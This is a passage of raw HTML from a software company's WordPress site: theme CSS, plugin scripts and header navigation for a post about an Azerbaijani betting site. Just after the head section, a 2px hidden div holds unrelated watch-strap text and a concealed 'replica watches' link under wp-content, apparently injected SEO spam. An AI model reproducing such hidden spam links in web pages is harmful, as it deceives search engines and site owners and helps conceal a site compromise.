li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/8265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=8265' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2F1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2F1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-8265 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-8265 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
